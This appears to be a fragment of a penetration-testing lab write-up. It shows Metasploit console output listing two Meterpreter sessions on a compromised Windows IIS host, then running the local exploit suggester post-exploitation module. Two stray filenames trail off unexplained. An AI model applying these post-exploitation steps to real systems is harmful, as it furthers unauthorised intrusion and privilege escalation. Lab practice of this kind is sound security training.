 msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/win      IIS APPPOOL\Classic      192.168.132.173:3333
          dows                     .NET AppPool @ LWX-P      -> 192.168.132.128:
                                   C                        49251 (192.168.132.1
                                                            28)
2         meterpreter x86/win      IIS APPPOOL\Classic      192.168.132.173:3333
          dows                     .NET AppPool @ LWX-P      -> 192.168.132.128:
                                   C                        49256 (192.168.132.1
                                                            28)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
install.sh
master.zip